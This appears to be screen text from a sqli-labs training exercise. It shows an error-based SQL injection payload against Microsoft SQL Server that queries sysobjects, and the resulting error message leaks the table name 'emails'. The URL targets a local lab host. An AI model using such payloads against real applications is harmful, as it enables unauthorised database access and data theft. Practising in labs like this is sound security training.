 Less-8
Less-9
Less-10
select * from users where id='1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in
('users')) > 0-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
ttp://192.168.56.4/sqlilabs/less-1.asp?id=1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in ('users')) > 0--+
d4m1ts gm7.org